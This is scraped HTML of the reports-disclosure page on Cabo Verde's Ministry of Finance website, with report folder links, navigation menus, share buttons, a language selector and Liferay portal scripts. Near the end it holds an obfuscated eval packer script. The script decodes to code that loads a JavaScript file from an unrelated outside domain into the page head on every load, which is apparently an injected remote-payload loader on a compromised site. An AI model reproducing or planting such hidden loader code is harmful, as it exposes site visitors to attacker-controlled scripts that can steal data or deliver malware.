data-analytics-asset-title="Divulgação de Relatórios e Documentos" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Divulgação de Relatórios</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Documentos e Relatorios - Transparência</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="3589397" data-analytics-asset-title="Lista Documentos e Relatorios - Transparência" data-analytics-asset-type="web-content"> <ul class="docs-list"> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/inspecao-geral-das-financas">Inspeção Geral das Finanças </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/unidade-de-gestao-de-projetos-especiais"> Unidade de Gestão de Projetos Especiais </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/boletim-macroeconomico"> Boletim Macroeconómico </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/uase-page#docs-uase">Unidade de Acompanhamento do Setor Empresarial do Estado</a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/relatorio-auditoria-a-covid"> Relatório Auditoria a Covid </a></li> </ul> <style type="text/css">.docs-list{list-style:none}.docs-list li{padding:20px 20px;border-bottom:1px solid #eee;display:flex;gap:20px}.docs-list li img{width:24px;height:auto}.docs-list li a{text-decoration:none;font-size:1.2rem}.docs-list li a:hover{cursor:pointer}</style> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769998706155"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry\x3d10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedD